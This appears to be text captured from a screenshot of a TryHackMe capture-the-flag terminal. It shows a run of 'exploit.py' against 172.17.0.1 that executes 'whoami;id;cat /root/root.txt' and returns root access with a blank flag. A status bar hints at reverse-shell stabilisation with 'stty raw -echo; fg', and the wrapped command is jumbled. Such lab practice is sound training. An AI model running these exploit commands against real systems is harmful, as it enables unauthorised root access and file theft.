 6 7 8 9 []= 64 updates 0 255 100 CPU 0.81 2.3G Connected 04:38 PM
t/root.txt'4bafa0:/root# python3 exploit.py -t 172.17.0.1 -c 'whoami;id;cat /roo
root
uid=0(root) gid=0(root) groups=0(root)
THM{ }
root@4a70924bafa0:/root# _
[THM] 0:ZSH* 1:OpenVPN- "stty raw -echo; fg" 16:38 13-Mar-22